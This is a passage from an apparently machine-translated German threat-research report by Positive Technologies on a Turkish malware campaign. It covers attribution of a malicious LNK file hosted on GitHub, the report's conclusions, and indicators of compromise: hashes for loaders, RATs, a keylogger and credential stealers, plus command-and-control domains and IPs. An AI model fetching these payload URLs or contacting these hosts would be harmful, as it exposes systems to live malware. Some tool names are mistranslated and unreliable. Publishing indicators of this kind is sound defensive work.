Abb. 19. Ausweis mit Bootloader

Die Verarbeitung der Verknüpfung in der Online-Sandbox erfolgte nicht, weil der Benutzer die Datei heruntergeladen hatte, sondern indem er die URL übermittelte, von der das Objekt heruntergeladen und verarbeitet werden musste:

hxxps://github.com/btechim/prntsrcn/blob/nm46ny/IMG-0371e4dce3c8804f1543c3f0f309cc11.jpg.lnk?raw=true

Das Github-Konto des Benutzers ist jedoch bereits gesperrt. Über den Link können Sie den Benutzernamen (btechim) und den Projektnamen (prntsrcn) festlegen. Der Projektname stimmt mit dem Namen einer der in der Kampagne gefundenen Domänen überein (prntsrcn.com), und der Spitzname des Benutzers enthält die Teilzeichenfolge btech, die im Programmcode der oben genannten Admin-Bereiche angezeigt wird.

Die Suche nach dem Spitznamen eines Benutzers führte uns zu einer Ressource für Freiberufler, auf der sich eine Benutzerseite aus der Türkei befindet - mit demselben Spitznamen, einer bestätigten Telefonnummer, einer Postanschrift und einem Facebook-Profil -, die ihre Dienste bei der Entwicklung von Software im Bereich Cybersicherheit anbietet.

Abb. 20. Die angebliche Angreiferseite auf der Ressource für Freiberufler

Schlussfolgerungen

Die Experten von Positive Technologies überwachten mehrere Monate lang die Entwicklung einer böswilligen Kampagne türkischen Ursprungs und übermittelten die gesammelten Daten an CERT Turkey. Es kommt nicht oft vor, dass bei einer Serie von Angriffen der Einsatz moderner Techniken und recycelter Werkzeuge vor 10 Jahren kombiniert wird. Der Angreifer verwendete verschiedene Tools (je nach Zweck, Plattform und Schwierigkeitsgrad), um die vollständige Kontrolle über den Ziel-PC zu erlangen. Es ist erwähnenswert, wie unterschiedlich die Ansätze bei der Vorbereitung der Netzwerkinfrastruktur sind, um ihre Identität zu verbergen. Es wurde jedoch noch einmal nicht alles berücksichtigt, Arroganz und mehrere Unterlassungen wurden vom Täter ausgegeben. Die Studie wurde an das türkische Information Security Incident Response Center weitergeleitet.

IOCsBürolader:

3305720da73efbcb7d25edbb7eff5a1a

5b6d77f3e48e7723498ede5d5ba54f26

621a0133e28edec77a2d3e75115b8655

712e7ec49ad3b8c91b326b6d5ee8dcd8

731a3d72e3d36c2270c1d0711c73c301

929374b35a73c59fe97b336d0c414389

LNK-Lader:

3bc5d95e2bd2d52a300da9f3036f5b3b

527069e966b4a854df35aef63f45986a

a4667e0b3bfaca0cda5c344f1475b8e0

Houdini JScript:

04c2ad67de2cea3f247cf50c5e12e969

5ab9176b9ed9f7a776ec82c412a89eab

84f0d098880747f417703f251a2e0d1c

94c6ba0d812b4daf214263fffc951a20

a52509a38846b55a524019f2f1a06ade

bf2fb6cdbc9fde99e186f01ad26f959f

c871091ce44594adbd6cf4388381e410

daf6a9eb55813d1a151695d33506179d

f010af1b330d00abb5149e9defdae6ee

ff924faeb9dfd7384c05abe855566fc9

Bcorp Glas

59978b5a9e4ab36da0f31a8f616cc9d3

a7219da3b0c0730c476fe340dbf7e4e5

ddac55213089da9ef407bce05ebe653e

Get-Chromecreds

11769e9f49123a2af00bd74453221c07

1a81c9119d7761535c198ddb761979b8

42a85849a591e65b0254d9bcbdf59f82

8e49263f33c53ee5bc91bebbf9617352

c9ab090ad2badb9862fd5b6058428096

Keylogger starten

55daa84475a11ea656183e0ad5ccc608

aa82fbb6a341d71d2431b6d2ebca027c

WebBrowserPassView

7722e086cf7ed59955a1d6ec26f49cf3

NetWire RAT

1470a08bd427bb8738a254ba4f130ff5

5f8495016773c7834b1c588f0997a6c4

TCP hören

913567da98185cad9f91a570dc298de1

Skriptlader

02946d10c6a34fe74826f3c0b0a6a3e0

1ad644bdba488a6e42ad76aea2c0ee54

3a2dcf36b9206a135daa73c645a3f56f

4dddd87d3cb80145c9859fd76dfef794

74c5e5be9f79bd9e7ee84fd046c14e68

78f4d5fa6c68dae4b03860b54ec6cc67

Winzige Pe-Lader

0f3c56018a7051aebe060454fc981f5b

1b9cefc229daddc4557cea0e3bdf4656

29e6679107bd9c72aa061371082206bb

b66b7395825b9ed656b768d4e7fe1de7

fbc606b8b04e51ddb342e29b84ac1edb

xRAT

2e9a0637478938cc3e4519aa7b4219cc

7c67c93ba243be32e5fd6a6921ceded3

Bcorp Panel vs. Baumeister

405c987ba1a8568e2808da2b06bc9047

c3ac8b7a7c8c0d100e3c2af8ccd11441

Bcorp C & C

bcorp.fun

bkorp.xyz

buhar.us

definebilimi.com

husan.ddns.net

husan2.ddns.net

husan3.ddns.net

i36-imgur.com

i37-imgur.com

i38-imgur.com

i39-imgur.com

prntsrcn.com

qqww.eu

5.255.63.12

192.95.3.137

192.95.3.14

Gepostet von Alexey Vishnyakov, Positive Technologies